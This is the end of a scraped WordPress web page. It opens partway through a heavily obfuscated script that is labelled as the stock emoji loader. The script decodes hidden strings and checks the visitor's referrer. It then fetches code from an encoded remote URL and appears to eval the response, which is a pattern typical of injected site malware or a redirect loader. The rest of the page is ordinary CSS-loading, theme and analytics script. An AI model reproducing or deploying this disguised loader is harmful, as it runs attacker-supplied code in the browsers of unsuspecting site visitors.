p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
